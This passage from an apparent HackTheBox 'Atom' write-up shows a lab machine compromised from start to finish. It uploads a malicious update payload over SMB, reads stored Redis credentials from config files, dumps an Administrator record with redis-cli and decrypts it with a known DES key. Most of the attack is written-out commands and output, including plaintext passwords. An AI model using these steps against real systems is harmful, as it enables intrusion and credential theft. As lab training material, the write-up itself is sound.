client3 D 0 Mon Sep 11 17:41:51 2023
UAT_Testing_Procedures.pdf A 35202 Fri Apr 9 12:18:08 2021
4413951 blocks of size 4096. 1374666 blocks available
smb: \> cd client1
smb: \client1\> put latest.yml
putting file latest.yml as \client1\latest.yml (1.1 kb/s) (average 1.1 kb/s)
smb: \client1\> put shell.exe s'hell.exe
putting file shell.exe as \client1\s'hell.exe (17.2 kb/s) (average 10.5 kb/s)
smb: \client1\>
- And after few minutes we have our shell

Root
c:\Users\jason>whoami
whoami
atom\jason
c:\Users\jason>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
c:\Users\jason>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
c:\Users\jason>dir Downloads
dir Downloads
Volume in drive C has no label.
Volume Serial Number is 9793-C2E6
Directory of c:\Users\jason\Downloads
04/02/2021 08:00 AM <DIR> .
04/02/2021 08:00 AM <DIR> ..
03/31/2021 02:36 AM <DIR> node_modules
04/02/2021 08:21 PM <DIR> PortableKanban
0 File(s) 0 bytes
4 Dir(s) 5,628,964,864 bytes free
c:\Users\jason\Downloads\PortableKanban>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9793-C2E6
Directory of c:\Users\jason\Downloads\PortableKanban
04/02/2021 08:21 PM <DIR> .
04/02/2021 08:21 PM <DIR> ..
02/27/2013 08:06 AM 58,368 CommandLine.dll
11/08/2017 01:52 PM 141,312 CsvHelper.dll
06/22/2016 09:31 PM 456,704 DotNetZip.dll
04/02/2021 07:44 AM <DIR> Files
11/23/2017 04:29 PM 23,040 Itenso.Rtf.Converter.Html.dll
11/23/2017 04:29 PM 75,776 Itenso.Rtf.Interpreter.dll
11/23/2017 04:29 PM 32,768 Itenso.Rtf.Parser.dll
11/23/2017 04:29 PM 19,968 Itenso.Sys.dll
11/23/2017 04:29 PM 376,832 MsgReader.dll
07/03/2014 10:20 PM 133,296 Ookii.Dialogs.dll
04/02/2021 07:17 AM <DIR> Plugins
04/02/2021 08:22 PM 5,920 PortableKanban.cfg
01/04/2018 09:12 PM 118,184 PortableKanban.Data.dll
01/04/2018 09:12 PM 1,878,440 PortableKanban.exe
01/04/2018 09:12 PM 31,144 PortableKanban.Extensions.dll
04/02/2021 07:21 AM 172 PortableKanban.pk3.lock
09/06/2017 12:18 PM 413,184 ServiceStack.Common.dll
09/06/2017 12:17 PM 137,216 ServiceStack.Interfaces.dll
09/06/2017 12:02 PM 292,352 ServiceStack.Redis.dll
09/06/2017 04:38 AM 411,648 ServiceStack.Text.dll
01/04/2018 09:14 PM 1,050,092 User Guide.pdf
PortableKanban.cfg looks interesting
c:\Users\jason\Downloads\PortableKanban>type PortableKanban.cfg
type PortableKanban.cfg
{"RoamingSettings":{"DataSource":"RedisServer","DbServer":"localhost","DbPort":6379,"DbEncPassword":"Odh7N3L9aVSeHQmgK/nj7RQL8MEYCUMb","DbServer2":"","DbPort2":6379,"DbEncPassword2":"","DbIndex":0,"DbSsl":false,"DbTimeout":10,"FlushChanges":true,"UpdateInterval":5,"AutoUpdate":true,"Caption":"My Tasks","RightClickAction":"Nothing","DateTimeFormat":"ddd, M/d/yyyy h:mm tt","BoardForeColor":"WhiteSmoke","BoardBackColor":"DimGray","ViewTabsFont":"Segoe UI, 9pt","SelectedViewTabForeColor":"WhiteSmoke","SelectedViewTabBackColor":"Black","HeaderFont":"Segoe UI, 11.4pt","HeaderShowCount":true,"HeaderShowLimit":true,"HeaderShowEstimates":true,"HeaderShowPoints":false,"HeaderForeColor":"WhiteSmoke","HeaderBackColor":"Gray","CardFont":"Segoe UI, 11.4pt","CardLines":3,"CardTextAlignment":"Center","CardShowMarks":true,"CardShowInitials":false,"CardShowTags":true,"ThickTags":false,"DefaultTaskForeColor":"WhiteSmoke","DefaultTaskBackColor":"Gray","SelectedTaskForeColor":"WhiteSmoke","SelectedTaskBackColor":"Black","SelectedTaskFrames":false,"SelectedTaskFrameColor":"WhiteSmoke","SelectedTaskThickFrames":false,"WarmTasksThreshold":0,"WarmTaskForeColor":"WhiteSmoke","WarmTaskBackColor":"MediumBlue","WarmTaskFrameColor":"Goldenrod","HotTasksThreshold":1,"HotTaskForeColor":"WhiteSmoke","HotTaskBackColor":"Blue","HotTaskFrameColor":"Yellow","OverdueTaskForeColor":"WhiteSmoke","OverdueTaskBackColor":"OrangeRed","OverdueTaskFrameColor":"OrangeRed","WarmHotTaskFrames":false,"WarmHotTaskThickFrames":false,"BusinessDaysOnly":false,"TrackedTaskForeColor":"WhiteSmoke","TrackedTaskBackColor":"Red","ShowSubtasksInEditBox":true,"CheckForDuplicates":true,"WarnBeforeDeleting":true,"ProgressIncrement":5,"DisableCreated":false,"DefaultPriority":"Low","DefaultDeadlineTime":"PT0S","ShowTaskComments":true,"IntervalFormat":"Hours","WorkUnitDuration":1,"SelectAnyColumn":false,"ShowInfo":true,"CardInfoFont":"Segoe UI, 9pt","InfoTextAlignment":"Center","InfoShowPriority":true,"InfoShowTopic":true,"InfoShowPerson":true,"InfoShowCreated":true,"InfoShowDeadlineCompleted":true,"InfoShowSubtasks":false,"InfoShowEstimate":false,"InfoShowSpent":false,"InfoShowPoints":false,"InfoShowProgress":true,"InfoShowCommentsCount":false,"InfoShowTags":false,"InfoShowCustomFields":false,"ShowToolTips":true,"ToolTipShowText":true,"ToolTipTextLimit":200,"ToolTipShowPriority":true,"ToolTipShowTopic":true,"ToolTipShowPerson":true,"ToolTipShowCreated":false,"ToolTipShowDeadlineCompleted":true,"ToolTipShowSubtasks":true,"ToolTipShowEstimate":true,"ToolTipShowSpent":true,"ToolTipShowPoints":true,"ToolTipShowProgress":true,"ToolTipShowCommentsCount":false,"ToolTipShowTags":false,"ToolTipShowCustomFields":false,"TimerWorkInterval":25,"TimeShortBreakInterval":5,"TimerLongBreakInterval":15,"PlaySound":1000,"ActivateWindow":false,"TaskBarProgress":true,"EnableTimeTracking":true,"AlertOnNewTask":false,"AlertOnModifiedTask":false,"AlertOnCompletedTask":false,"AlertOnCanceledTask":false,"AlertOnReassignedTask":false,"AlertOnMovedTask":false,"AlertOnDeletedTask":false,"AlertMethod":"None","EmailLogon":true,"EmailReviewMessage":true,"EmailSmtpPort":587,"EmailSmtpDeliveryMethod":"Network","EmailSmtpUseDefaultCredentials":false,"EmailSmtpEnableSSL":false,"EmailSmtpTimeout":5,"EmailAttachFile":true,"EmailNewTaskSubject":"PortableKanban Notification: New task has been created","EmailDeletedTaskSubject":"PortableKanban Notification: Task has been deleted","EmailEditedTaskSubject":"PortableKanban Notification: Task has been modified","EmailCompletedTaskSubject":"PortableKanban Notification: Task has been completed","EmailCanceledTaskSubject":"PortableKanban Notification: Task has been canceled","EmailReassignedTaskSubject":"PortableKanban Notification: Task has been reassigned","EmailMovedTaskSubject":"PortableKanban Notification: Task has been moved","EmailSignature":"This is automatic message.","PluginsSettings":{"bd5d2026e1f7424eab8690a62ad05ad2":{},"07a0d797c97c41f789af21ff4298754e":{"SourceColumnId":"00000000000000000000000000000000","DestinationColumnId":"00000000000000000000000000000000","Age":30},"2e470c79feb946f2b6e74b35245f8e80":{"FromDate":"\/Date(1617346800000-0700)\/","ToDate":"\/Date(1617346800000-0700)\/","IncludeTopics":false,"IncludeTags":false,"IncludeComments":false,"ReportType":"Html","SortByUser":true},"680986568fed41c381ef9f230feaa102":{"RunOnStartup":false},"24b7acead7984f8ab16bdb0ae8559fb6":{"TopicId":"00000000000000000000000000000000","ColumnId":"00000000000000000000000000000000","FromPersonId":"00000000000000000000000000000000","ToPersonId":"00000000000000000000000000000000"}},"AutoLogon":false,"LogonUserName":"","EncLogonPassword":"","ExitOnSuspend":false,"DropFilesFolder":"Files","UseRelativePath":true,"ConfirmFileDeleteion":true,"DefaultDropFilesActionOption":"Copy","CreateNewTaskForEachDroppedFile":true,"ParseDroppedEmails":true,"RestoreWindowsLocation":true,"DesktopShortcut":false,"DailyBackup":false,"BackupTime":"PT0S","BlockEscape":false,"BlackWhiteIcon":true,"ShowTimer":true,"ViewId":"00000000000000000000000000000000","SearchInSubtasks":false,"ReportIncludeComments":true,"ReportIncludeSubTasks":true,"ReportIncludeTimeTracks":true,"ReportIncludeCustomFields":true},"LocalSettingsMap":{"ATOM":{"Left":320,"Top":2,"Width":800,"Height":601,"Minimized":false,"Maximized":false,"FullScreen":false,"Hidden":false,"AboutBoxLeft":0,"AboutBoxTop":0,"AboutBoxWidth":0,"AboutBoxHeight":0,"EditBoxLeft":0,"EditBoxTop":0,"EditBoxWidth":0,"EditBoxHeight":0,"EditBoxSplitterOrientation":1,"EditBoxSplitterDistance":0,"EditBoxFontSize":0,"EditBoxCommentsSortDirection":"Ascending","ReportBoxLeft":370,"ReportBoxTop":27,"ReportBoxWidth":700,"ReportBoxHeight":551,"SetupBoxLeft":370,"SetupBoxTop":52,"SetupBoxWidth":700,"SetupBoxHeight":501,"ViewBoxLeft":0,"ViewBoxTop":0,"ViewBoxWidth":0,"ViewBoxHeight":0,"LogonBoxLeft":520,"LogonBoxTop":202,"LogonBoxWidth":400,"LogonBoxHeight":201}}}
- We see the creds for
redis- Looks like
PortableKanban uses redis as storage DbEncPassword:Odh7N3L9aVSeHQmgK/nj7RQL8MEYCUMb- Let’s check
redis
c:\Program Files\Redis>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9793-C2E6
Directory of c:\Program Files\Redis
09/11/2023 08:20 AM <DIR> .
09/11/2023 08:20 AM <DIR> ..
07/01/2016 03:54 PM 1,024 EventLog.dll
04/02/2021 07:31 AM <DIR> Logs
07/01/2016 03:52 PM 12,618 Redis on Windows Release Notes.docx
07/01/2016 03:52 PM 16,769 Redis on Windows.docx
07/01/2016 03:55 PM 406,016 redis-benchmark.exe
07/01/2016 03:55 PM 4,370,432 redis-benchmark.pdb
07/01/2016 03:55 PM 257,024 redis-check-aof.exe
07/01/2016 03:55 PM 3,518,464 redis-check-aof.pdb
07/01/2016 03:55 PM 268,288 redis-check-dump.exe
07/01/2016 03:55 PM 3,485,696 redis-check-dump.pdb
07/01/2016 03:55 PM 482,304 redis-cli.exe
07/01/2016 03:55 PM 4,517,888 redis-cli.pdb
07/01/2016 03:55 PM 1,553,408 redis-server.exe
07/01/2016 03:55 PM 6,909,952 redis-server.pdb
04/02/2021 07:39 AM 43,962 redis.windows-service.conf
04/02/2021 07:37 AM 43,960 redis.windows.conf
07/01/2016 09:17 AM 14,265 Windows Service Documentation.docx
- We can try grepping for password
PS C:\Program Files\Redis> cat *.conf | select-string -pattern "pass"
cat *.conf | select-string -pattern "pass"
requirepass kidvscat_yes_kidvscat
# If the master is password protected (using the "requirepass" configuration
# masterauth <master-password>
# resync is enough, just passing the portion of data the slave missed while
# Require clients to issue AUTH <PASSWORD> before processing any other
# 150k passwords per second against a good box. This means that you should
# use a very strong password otherwise it will be very easy to break.
# requirepass foobared
requirepass kidvscat_yes_kidvscat
# If the master is password protected (using the "requirepass" configuration
# masterauth <master-password>
# resync is enough, just passing the portion of data the slave missed while
# Require clients to issue AUTH <PASSWORD> before processing any other
# 150k passwords per second against a good box. This means that you should
# use a very strong password otherwise it will be very easy to break.
# requirepass foobared
└─$ redis-cli -h 10.10.10.237
10.10.10.237:6379> auth kidvscat_yes_kidvscat
OK
10.10.10.237:6379> keys *
1) "pk:ids:User"
2) "pk:ids:MetaDataClass"
3) "pk:urn:metadataclass:ffffffff-ffff-ffff-ffff-ffffffffffff"
4) "pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0"
10.10.10.237:6379>
- We have a key
pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0
10.10.10.237:6379> get "pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0"
"{\"Id\":\"e8e29158d70d44b1a1ba4949d52790a0\",\"Name\":\"Administrator\",\"Initials\":\"\",\"Email\":\"\",\"EncryptedPassword\":\"Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi\",\"Role\":\"Admin\",\"Inactive\":false,\"TimeStamp\":637530169606440253}"
- Now we have encrypted password of
PortableKanbanOdh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi- Using the post as template
- I used CyberChef
- The
post uses:DES decrypt- Key:
7ly6UznJ - IV:
XuVUm5fR
- Now we have
Administrator’s password: kidvscat_admin_@123


- P.S. This box is also vulnerable to
PrintNightmare